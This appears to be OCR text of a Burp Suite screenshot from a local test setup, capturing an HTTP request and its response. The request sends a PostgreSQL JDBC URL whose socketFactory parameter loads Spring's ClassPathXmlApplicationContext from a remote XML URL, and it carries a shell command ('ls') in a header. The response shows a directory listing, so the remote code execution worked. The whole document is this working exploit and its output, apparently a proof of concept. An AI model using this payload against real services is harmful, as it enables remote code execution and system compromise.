 Request
Pretty Raw Hex Headers Hackvertor \n
1 POST /pgsql HTTP/1.1
2 Host: 127.0.0.1:8081
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 X-Authorization: ls
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 175
12
13 {
"jdbcUrl":
"jdbc:postgresql://test:5432/pa?&socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFac
toryArg=http://127.0.0.1:50000/3f2639c3"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200
2 Date: Tue, 12 Nov 2024 08:55:11 GMT
3 Connection: close
4 Content-Length: 41
5
6 HELP.md
7 mvnw
8 mvnw.cmd
9 pom.xml
10 src
11 target
12